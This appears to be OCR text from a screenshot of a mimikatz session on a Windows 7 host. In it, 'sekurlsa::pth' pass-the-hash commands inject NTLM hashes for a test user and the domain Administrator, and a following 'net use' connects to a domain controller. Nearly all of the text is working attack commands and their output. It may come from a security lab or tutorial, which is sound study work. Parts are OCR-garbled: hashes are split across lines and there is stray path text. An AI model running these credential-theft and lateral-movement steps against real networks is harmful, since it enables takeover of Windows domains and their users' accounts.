 mimikatz 2.2.0 x64 (oe.eo)
ded1b8af7ca391
user    : pthtest
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 4fe8878a012086e679ded1b8af7ca391
  |  PID  3464
  |  TID  3436
  |  LSA Process was already R/W
  |  LUID 0 ; 7008635 (00000000:006af17b)
  \_ msv1_0   - data copy @ 000000000177ED60 : OK !
  \_ kerberos - data copy @ 00000000017962C8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174B2B8 (16) -> null
mimikatz # sekurlsa::pth /user:Administrator /domain:Y5NEKOAD /ntlm:85dafeea
cd3be1e561eea0a064ca
user    : Administrator
domain  : Y5NEKOAD
program : cmd.exe
impers. : no
NTLM    : 85dafeeae5eacd3be1e561eea0a064ca
  |  PID  3952
  |  TID  2236
  |  LSA Process was already R/W
  |  LUID 0 ; 7046718 (00000000:006b863e)
  \_ msv1_0   - data copy @ 00000000003DE8E0 : OK !
  \_ kerberos - data copy @ 0000000001797598
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000174BF18 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\SERVER2016DC
命令成功完成。
C:\Windows\system32>n
CH
18:11
2021/9/16